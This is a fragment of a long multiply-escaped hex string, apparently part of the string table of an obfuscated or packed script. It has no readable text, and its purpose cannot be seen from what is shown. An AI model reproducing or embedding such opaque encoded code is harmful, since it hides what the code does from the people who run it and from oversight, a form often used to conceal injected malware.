x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c